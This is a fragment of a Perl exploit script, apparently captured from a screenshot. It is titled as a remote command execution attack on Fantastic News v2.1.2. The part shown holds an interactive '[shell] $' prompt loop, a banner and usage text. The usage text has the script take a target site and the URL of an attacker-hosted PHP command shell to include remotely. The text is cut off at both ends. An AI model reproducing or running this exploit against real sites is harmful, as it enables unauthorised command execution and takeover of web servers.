
	print "\r\n$finreturn\n\r";

	last;

}

else {print "[shell] \$";}}}last;

sub head()

 {

 print "\n============================================================================\r\n";

 print " * Fantastic News v2.1.2 Remote Command Execution by ExploiterCode.com *\r\n";   

 print "============================================================================\r\n";

 }

sub usage()

 {

 head();

 print " Usage: FNews.pl <Site> <cmd shell> <cmd variable>\r\n\n";

 print " <Site> - Full path to M - Phorum e.g. http://www.site.com/FNews/ \r\n";

 print " <cmd shell> - Path to Cmd Shell e.g http://www.site.com/cmd.txt \r\n";

 print " <cmd variable> - Command variable used in php shell \r\n";

 print "============================================================================\r\n";
